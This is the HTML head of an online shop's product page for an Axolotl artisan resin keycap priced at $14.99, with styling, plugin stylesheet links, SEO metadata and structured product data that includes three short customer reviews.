

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/axolotl-artisan-keycap/?add-to-cart=19427
body_size: 40850
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>.single-product.woocommerce .summary .custom_sale_amount{order:3;width:unset}.single-product.woocommerce .summary .sale_amount{margin-left:10px}.single-product.woocommerce .best-sellers .container{padding:0 !important}.single-product.woocommerce .onsale{display:none}.single-product.woocommerce .custom-breadcrumb{background-color:#fafafa}.single-product.woocommerce .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}.single-product.woocommerce .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.single-product.woocommerce .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}.single-product.woocommerce .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}.single-product.woocommerce .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}.single-product.woocommerce .product-meta a{color:#3f5d45}.single-product.woocommerce .product_title.entry-title{font-size:22px;line-height:25px;font-weight:500;color:#333e48;margin-bottom:14px}.single-product.woocommerce .rating-share{display:flex;justify-content:space-between}.single-product.woocommerce .rating-share .star-rating span:before{color:#fcb500}.single-product.woocommerce .rating-share .star-rating{font-size:unset;margin-top:2px}.single-product.woocommerce .rating-share .woocommerce-product-rating{margin-bottom:14px !important;display:flex}.single-product.woocommerce .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative}@media(max-width: 767px){.single-product.woocommerce .rating-share .woocommerce-product-rating a{left:-5px}}.single-product.woocommerce .share-social{display:flex;align-items:center;position:relative;top:-5px}.single-product.woocommerce .share-social span{font-size:12px;line-height:22px;color:#73787d}.single-product.woocommerce .share-social .share-item{width:34px;height:34px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;margin-left:8px;cursor:pointer}.single-product.woocommerce .share-social .share-item:hover svg{fill:var(--color-orange)}.single-product.woocommerce .share-social .share-item{line-height:1}.single-product.woocommerce .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;font-size:22px !important;color:#000 !important;font-weight:500;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb}.single-product.woocommerce .price ins{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}.single-product.woocommerce .price del{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}.single-product.woocommerce .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;order:3;display:inline-block}.single-product.woocommerce .single-price{display:flex}.single-product.woocommerce div.product form.cart .reset_variations{display:none !important}.single-product.woocommerce .woocommerce-variation-price{display:none}.single-product.woocommerce .variations{margin-bottom:0 !important}.single-product.woocommerce .variations tr{border:none}.single-product.woocommerce .variations th,.single-product.woocommerce .variations td{display:block;margin:0;padding:0}.single-product.woocommerce .variations .label{margin:0;padding:0}.single-product.woocommerce .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}.single-product.woocommerce .variations select{background-color:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}.single-product.woocommerce .wcff-fields-group{margin:0}.single-product.woocommerce .wcff-fields-group tr{display:block;border:none}.single-product.woocommerce .wcff-fields-group td{padding:0}.single-product.woocommerce .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}.single-product.woocommerce .wcff-fields-group td{display:block;width:100% !important}.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}.single-product.woocommerce .quantity{display:flex;margin-top:20px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center}.single-product.woocommerce .quantity label{padding-right:12px;margin-bottom:0}.single-product.woocommerce .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;position:relative;z-index:5}.single-product.woocommerce .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative}@media(min-width: 768px){.single-product.woocommerce .quantity .qty{width:40px;left:8px}}.single-product.woocommerce form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}.single-product.woocommerce form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;min-width:300px}.single-product.woocommerce form.cart .button.single_add_to_cart_button:after{content:url("/wp-content/themes/hirosart/images/cart.png");margin-left:12px;position:relative;top:3px}.single-product.woocommerce a.added_to_cart{min-width:300px;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important}@media(max-width: 767px){.single-product.woocommerce a.added_to_cart{min-width:unset;width:100%;text-align:center}}.single-product.woocommerce .related.products{clear:both}.woocommerce-product-gallery img{border-radius:8px;max-height:540px;object-fit:cover}.woocommerce-product-gallery .flex-control-thumbs{padding:10px 50px !important}.woocommerce-product-gallery .flex-control-thumbs li:nth-child(4n+1){clear:unset !important}.woocommerce-product-gallery .flex-control-thumbs img{padding:0 5px;opacity:1 !important}.woocommerce-product-gallery .slick-prev,.woocommerce-product-gallery .slick-next{position:absolute;top:50%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:30px;height:30px;transform:translateY(-50%);background-repeat:no-repeat;background-position:center}.woocommerce-product-gallery .slick-prev{left:10px;background-image:url(/wp-content/themes/hirosart/images/left.png)}.woocommerce-product-gallery .slick-next{right:10px;background-image:url(/wp-content/themes/hirosart/images/right.png)}.single-tab .tab{width:100%;color:var(--color-text);overflow:hidden;border-bottom:1px solid #efefef}.single-tab .tab-label{display:flex;align-items:start;justify-content:space-between;font-weight:500;font-size:18px;line-height:27px;color:#1c1c1e;cursor:pointer;margin-bottom:0;padding:16px 0}.single-tab .tab-label span{display:flex;align-items:start}.single-tab .tab-label span span{display:block;width:95%}.single-tab .tab-label svg{fill:rgba(0,0,0,0);margin-right:5px;margin-top:1px}@media(max-width: 767px){.single-tab .tab-label svg{margin-top:3px}}.single-tab .tab-label::after{content:"+";text-align:center;transition:all .35s;font-size:24px;line-height:1}.single-tab .tab-content{max-height:0;margin-top:0;color:var(--color-text);background:#fff;transition:all .35s}.single-tab .tab-content .desc-product{height:170px;position:relative}.single-tab .tab-content .desc-product:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:82px;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFF 100%)}.single-tab .tab-content .desc-product.show:after{background:none}.single-tab .tab-content .product_btn{width:100%;background:#fff;display:block;z-index:5;position:relative;color:#f87c56;text-align:left;font-size:14px;line-height:19px;font-weight:700;padding:0;padding-bottom:16px;outline:0;border-radius:0}.single-tab .tab-content .product_btn:hover{opacity:1;background:#fff}.single-tab .tab-content .product_btn:focus{border:none;box-shadow:none}.single-tab .tab-content p:first-child{margin-top:0}.single-tab .tab-content h2:first-child,.single-tab .tab-content h3:first-child,.single-tab .tab-content h4:first-child{margin-top:0}.single-tab .tab-content .tab-label{font-size:16px;font-weight:400}.single-tab .tab-content .tab-label.active+.tab-content{padding:16px}.single-tab .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:var(--color-text);cursor:pointer}.single-tab .tab-close:hover{background:var(--color-orange)}.single-tab .tab-label.active::after{content:"-";font-size:36px}.single-tab .tab-label.active+.tab-content{max-height:100%}.popup-ques .modal{display:none;position:fixed;z-index:100;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.popup-ques .modal-content{background-color:#fefefe;margin:auto;padding:20px;border:1px solid #888;width:60%}.popup-ques .modal-content .contact__form{flex:unset}.popup-ques .modal-content .contact__form form{margin-top:0;box-shadow:unset;background:unset}.popup-ques .close{color:#aaa;float:right;font-size:28px;font-weight:bold;position:relative;z-index:100}.popup-ques .close:hover,.popup-ques .close:focus{color:#000;text-decoration:none;cursor:pointer}.popup-ques{display:flex;justify-content:space-between;align-items:center;padding:16px 0}.popup-ques label{font-size:18px;line-height:27px;font-weight:500;color:#1c1c1e}.popup-ques button{font-size:16px;line-height:26px;color:#f87c56;font-weight:500;cursor:pointer;padding:6px 18px;background:#fff;border:1px solid #f87c56;border-radius:30px}.woocommerce #reviews{width:48%}.woocommerce #reviews .woocommerce-Reviews-title{vertical-align:middle;padding-bottom:16px;border-bottom:1px solid #efefef}.woocommerce #reviews .woocommerce-Reviews-title .text{font-size:18px;line-height:27px;color:#1c1c1e;padding:0 6px}.woocommerce #reviews .woocommerce-Reviews-title .count{font-size:14px;line-height:1;color:#fff;font-weight:600;background:#f87c56;padding:10px;border-radius:50%;height:34px;text-align:center;display:inline-block}.woocommerce #reviews .comment_container{display:flex;width:100%}.woocommerce #reviews #comments.custom-comment ol.commentlist{padding:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li{padding-bottom:20px;border-bottom:1px solid #ebebeb}.woocommerce #reviews #comments.custom-comment ol.commentlist li:last-child{border:none;padding-bottom:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li img.avatar{border-radius:50%;background:none;border:none;width:50px;height:50px;position:relative;float:unset}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text{margin:0;padding:0;padding-left:14px;width:100%;border:none}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text p{font-size:15px;line-height:24px;font-weight:400;color:#1c1c1e;margin-bottom:18px}.woocommerce #reviews #comments.custom-comment .woocommerce-review__published-date{font-size:13px;line-height:25px;font-weight:400;color:#73787d}.woocommerce #reviews #comments.custom-comment .woocommerce-review__author{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1e}.woocommerce #reviews #comments.custom-comment .star-rating{float:unset;color:#fcb500;margin-bottom:18px}#review_form p:frist-child{display:none}#review_form .comment-form-cookies-consent{display:none}#review_form .comment-reply-title{font-size:18px;line-height:27px;font-weight:500;padding-bottom:16px;margin-bottom:30px;border-bottom:1px solid #efefef;display:block}#review_form .comment-reply-title span{padding-left:6px}#review_form .comment-form-rating{display:flex}#review_form .comment-form-rating label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-rating p.stars a{color:#fcb500}#review_form .comment-form-author,#review_form .comment-form-email,#review_form .comment-form-comment{display:flex;flex:unset;width:100%}#review_form .comment-form-author label,#review_form .comment-form-email label,#review_form .comment-form-comment label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-author input,#review_form .comment-form-author textarea,#review_form .comment-form-email input,#review_form .comment-form-email textarea,#review_form .comment-form-comment input,#review_form .comment-form-comment textarea{width:100%}#review_form .form-submit{max-width:220px;margin:0 0 40px 90px !important;font-size:15px;padding:10px 0;font-weight:600;color:#1c1c1e;background:#f5f5f5;border-radius:8px}#review_form .form-submit input{background:none !important;border-radius:0}@media(max-width: 767px){.single-product form.cart .button{width:100%;margin-top:20px}.single-tab .tab-content .desc-product{height:350px}.woocommerce #reviews{width:100%}#review_form .form-submit{margin:0 0 0 90px !important}.single-product .share-social svg{width:30px;height:30px}.woocommerce-product-gallery .slick-prev{left:15px}.woocommerce-product-gallery .slick-next{right:15px}.popup-ques .modal-content{width:80%}}@media(max-width: 767px){.single-product .quantity label{padding-right:24px}.single-product .quantity span.minus{position:relative;display:block;text-align:center;line-height:30px;left:-3px}.single-product .quantity span.plus{position:relative;display:block;text-align:center;line-height:30px;right:-3px}}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.8.2" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Axolotl artisan keycap - Hirosart</title>
<meta name="description" content="You want to spice up your keyboard with a cute creature? So, don’t miss out on our forever-baby Axolotl artisan keycap?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/axolotl-artisan-keycap/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Axolotl artisan keycap - Hirosart" />
<meta property="og:description" content="You want to spice up your keyboard with a cute creature? So, don’t miss out on our forever-baby Axolotl artisan keycap?" />
<meta property="og:url" content="https://hirosarts.com/axolotl-artisan-keycap/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="og:updated_time" content="2024-08-08T23:06:26-04:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Axolotl artisan keycap" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Axolotl artisan keycap - Hirosart" />
<meta name="twitter:description" content="You want to spice up your keyboard with a cute creature? So, don’t miss out on our forever-baby Axolotl artisan keycap?" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;14.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&amp;ssl=1","width":"1024","height":"1024","caption":"Axolotl artisan keycap","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/axolotl-artisan-keycap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/axolotl-artisan-keycap/","name":"Axolotl artisan keycap"}}]},{"@type":"ItemPage","@id":"https://hirosarts.com/axolotl-artisan-keycap/#webpage","url":"https://hirosarts.com/axolotl-artisan-keycap/","name":"Axolotl artisan keycap - Hirosart","datePublished":"2022-06-12T10:00:45-04:00","dateModified":"2024-08-08T23:06:26-04:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?fit=1024%2C1024&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/axolotl-artisan-keycap/#breadcrumb"}},{"@type":"Product","name":"Axolotl artisan keycap - Hirosart","description":"You want to spice up your keyboard with a cute creature? So, don\u2019t miss out on our forever-baby Axolotl artisan keycap?","category":"Artisan Keycaps","mainEntityOfPage":{"@id":"https://hirosarts.com/axolotl-artisan-keycap/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.1"},"image":[{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-14.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-13.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-1-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-2-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-10.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-9.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-8-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-7-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-6-1.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-4-1.jpg","height":"1024","width":"1024"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://hirosarts.com/axolotl-artisan-keycap/#li-comment-23222","description":"Took extremely long time to arrive but when it did arrive it had very nice finish and looks beautiful also so it's good","datePublished":"2024-03-27 09:42:31","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Someone"}},{"@type":"Review","@id":"https://hirosarts.com/axolotl-artisan-keycap/#li-comment-6532","description":"They are so beautiful looking and cant wait to see my brothers face when he opens them for Christmas!","datePublished":"2022-12-02 06:29:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hunter"}},{"@type":"Review","@id":"https://hirosarts.com/axolotl-artisan-keycap/#li-comment-1207","description":"Incredible attention to detail, highly recommend as both an art piece and a durable keycap. The Axolotl in the keycap was clear and I was happy that the product met my expectations.","datePublished":"2022-08-01 03:46:48","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Manthey"}}],"offers":{"@type":"Offer","price":"14.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://hirosarts.com/","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","logo":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png"},"url":"https://hirosarts.com/axolotl-artisan-keycap/"},"color":"Black, Blue, Blue and Green, Coral, Green, Pink, Purple, Yellow","@id":"https://hirosarts.com/axolotl-artisan-keycap/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}

</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
